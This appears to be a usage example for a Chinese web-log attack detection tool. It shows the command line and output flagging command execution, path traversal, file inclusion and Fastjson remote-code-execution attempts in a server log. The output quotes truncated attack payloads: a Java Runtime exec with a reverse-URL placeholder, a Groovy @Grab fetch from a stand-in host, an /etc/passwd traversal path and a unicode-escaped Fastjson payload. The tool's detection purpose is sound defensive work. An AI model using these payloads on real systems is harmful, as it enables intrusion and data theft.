 C:\Users esktop\WebAttackDetector>WebAttackDetector.exe -f C:\Users esktop\0516.txt -l "[date] [remote] [^] [method uri protocol] [code] [size] [referer] [ua] [^] [^] [^] [^] [^] [body] [^] [^] [^] [
^]" -oC test.csv -oj test.json
Web Attack Detector
v1.0 Code By
[+] 检测类型及规则数量: Log4j远程代码执行-3 Fastjson远程代码执行-1 SQL注入-17 命令执行-33 路径穿越-2 文件包含-1
[+] 日志文件: C:\User esktop\0516.txt
[+] 日志条数: 64
[第1行] 检测到 60.1 9 于 16/May/2023:22:19:43 +0800 发起 命令执行 攻击
[第2行] 检测到 60.1. 于 16/May/2023:22:19:43 +0800 疑似读取本地文件 etc/passwd
[第4行] 检测到 60.1. 于 16/May/2023:22:19:43 +0800 疑似读取本地文件 WEB-INF/
[第18行] 检测到 60.1 9 于 16/May/2023:22:19:44 +0800 发起 文件包含 攻击
[第22行] 检测到 60.1 于 16/May/2023:22:19:44 +0800 发起 命令执行 攻击
[第36行] 检测到 60.1 于 16/May/2023:22:19:44 +0800 发起 文件包含 攻击
[第57行] 检测到 60.1. 于 16/May/2023:22:29:15 +0800 发起 Fastjson远程代码执行 攻击
[第58行] 检测到 60.1. 16/May/2023:22:29:33 +0800 发起 Fastjson远程代码执行 攻击
[第59行] 检测到 60.1. 16/May/2023:22:29:48 +0800 发起 Fastjson远程代码执行 攻击
[第60行] 检测到 60.1. 16/May/2023:22:30:24 +0800 发起 Fastjson远程代码执行 攻击
[第61行] 检测到 60.1. 16/May/2023:22:30:39 +0800 发起 Fastjson远程代码执行 攻击
[第62行] 检测到 60.1. 于 16/May/2023:22:32:02 +0800 发起 Fastjson远程代码执行 攻击
[第63行] 检测到 60.1. 于 16/May/2023:22:32:11 +0800 发起 Fastjson远程代码执行 攻击
[+] 共检测到 13 次攻击
攻击检测结果
时间 攻击IP 攻击类型 URI 参数 匹配值
16/May/2023:22:19:43 +0800 60.1. 9 命令执行 /hcswebapp/userWeb/isUserOnline.do queryString '
{Class.forName('javax.script.ScriptEngineManager').newInstance().getEngine…
isWin =
java.lang.System.getProperty("os.name").toLowerCase().contains("win")
16/May/2023:22:19:43 +0800 60.1. 本地文件读取 /cgi-bin/../../../../../../../etc/passwd uri /cgi-bin/../../../../../../../etc/passwd
16/May/2023:22:19:43 +0800 60.1. 本地文件读取 /s/asdfasdf/_/;/WEB-INF/web.xml uri /s/asdfasdf/_/;/WEB-INF/web.xml
16/May/2023:22:19:44 +0800 60.1. 文件包含 /se value @GrabConfig(disableChecksums=true)
@GrabResolver(name='test', root='http://aaa')
@Grab(group='package', module='{{rand}}', version='1')
import Payload
16/May/2023:22:19:44 +0800 60.1. 命令执行 ndAllPromptConfig.do subject $i18n.getClass().forName('java.lang.Runtime').getMethod('getRuntime',null)…
{{reverseUrl}} ').waitFor()
16/May/2023:22:19:44 +0800 60.1. 文件包含 sageCountByUserId.do post_data {"type":"index","spec":{"ioConfig":{"type":"index","firehose":{"type":"htt…
16/May/2023:22:29:15 +0800 60.1. Fastjson远程代码执行 r/ add_info {"name":{"\u0040\u0074\u0079\u0070\u0065":"\u006a\u0061\u0076\u0061\u002e\…
16/May/2023:22:29:33 +0800 60.1. Fastjson远程代码执行 r/ add_info {"name":{"\u0040\u0074\u0079\u0070\u0065":"\u006a\u0061\u0076\u0061\u002e\…